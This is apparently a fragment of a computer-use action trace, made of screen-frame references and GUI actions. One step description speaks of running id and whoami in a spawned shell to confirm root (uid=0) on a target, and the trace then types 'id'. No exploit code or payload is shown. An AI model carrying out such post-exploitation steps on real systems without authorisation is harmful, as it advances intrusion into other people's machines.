
- Run id and whoami in the spawned shell, confirming uid=0 root on the target
right_click(83, 128)
type("id")

mouse_move(376, 742)
